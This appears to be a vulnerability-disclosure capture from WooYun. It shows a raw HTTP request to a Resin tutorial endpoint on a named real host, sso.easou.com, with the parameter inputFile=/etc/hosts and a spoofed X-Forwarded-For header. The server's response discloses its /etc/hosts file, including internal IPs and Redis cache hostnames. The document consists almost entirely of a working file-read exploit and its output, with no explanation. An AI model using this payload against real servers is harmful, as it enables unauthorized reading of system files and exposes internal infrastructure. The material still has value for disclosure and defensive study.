 GET
/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/ho
sts HTTP/1.1
Host: sso.easou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0)
Gecko/20100101 Firefox/28.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=akoPRF85sbL8YtU7pe
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
HTTP/1.1 200 OK
Server: Resin/3.0.19
Cache-Control: no-cache,post-check=0,pre-check=0,no-store
Pragma: no-cache
Expires: Thu,01Dec199416:00:00GMT
Content-Type: text/html
Date: Mon, 16 Nov 2015 10:57:11 GMT
Content-Length: 402
<pre>
inputFile: /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
120.197.95.242 szmlserver95_242.easou.com
szmlserver95_242
121.10.242.24 telecom.redis.cache1
10.13.28.194 mobile.redis.cache1
</pre>
<a href='index.jsp'>back to demo</a>
www.wooyun.org